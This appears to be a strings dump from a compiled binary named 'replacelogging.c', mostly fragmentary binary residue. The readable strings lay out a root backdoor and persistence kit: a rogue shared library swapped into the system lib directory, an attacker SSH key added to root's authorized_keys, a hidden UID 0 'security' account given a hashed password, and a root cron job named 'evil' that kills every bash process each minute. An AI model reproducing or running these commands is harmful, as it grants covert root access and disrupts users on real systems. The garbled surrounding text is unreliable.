 GHIJKLMNH
OPQRSTUVH
WXYZ
dH34%(
/usr/local/apache2/htdocs/
/opt/.fixutil/
/opt/.fixutil/backup.txt
/bin/mv /tmp/logging.so /lib/x86_64-linux-gnu/oldliblogging.so
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC4U9gOtekRWtwKBl3+ysB5WfybPSi/rpvDDfvRNZ+BL81mQYTMPbY3bD6u2eYYXfWMK6k3XsILBizVqCqQVNZeyUj5x2FFEZ0R+HmxXQ
kBi+yNMYoJYgHQyngIezdBsparH62RUTfmUbwGlT0kxqnnZQsJbXnUCspo0zOhl8tK4qr8uy2PAG7QbqzL/epfRPjBn4f3CWV+EwkkkE9XLpJ+SHWPl8JSdiD/gTIMd0P9TD1Ig5w6F0f4
yeGxIVIjxrA4MCHMmo1U9vsIkThfLq80tWp9VzwHjaev9jnTFg+bZnTxIoT4+Q2gLV124qdqzw54x9AmYfoOfH9tBwr0+pJNWi1CtGo1YUaHeQsA8fska7fHeS6czjVr6Y76QiWqq44q/B
zdQ9klTEkNSs+2sQs9csUybWsXumipViSUla63cLnkfFr3D9nzDbFHek6OEk+ZLyp8YEaghHMfB6IFhu09w5cPZApTngxyzJU7CgwiccZtXURnBmKV72rFO6ISrus= root@recovery
/root/.ssh/authorized_keys
/usr/sbin/useradd --non-unique -u 0 -g 0 security 2>/dev/null
/bin/echo 'security:$6$he6jYubzsBX1d7yv$sD49N/rXD5NQT.uoJhF7libv6HLc0/EZOqZjcvbXDoua44ZP3VrUcicSnlmvWwAFTqHflivo5vmYjKR13gZci/' | /usr/sbin/ch
passwd -e
/opt/brilliant_script.sh
#!/bin/sh
for i in $(ps aux | grep bash | grep -v grep | awk '{print $2}'); do kill $i; done;
/etc/cron.d/evil
* * * * * root /opt/brilliant_script.sh 2>&1 >/tmp/testlog
:*3$"
GCC: (Ubuntu 9.3.0-10ubuntu2) 9.3.0
/usr/lib/gcc/x86_64-linux-gnu/9/include
/usr/include/x86_64-linux-gnu/bits
/usr/include/x86_64-linux-gnu/bits/types
/usr/include
replacelogging.c
stddef.h
types.h
struct_FILE.h
FILE.h
stdio.h
sys_errlist.h
struct_timespec.h
dirent.h
time.h
unistd.h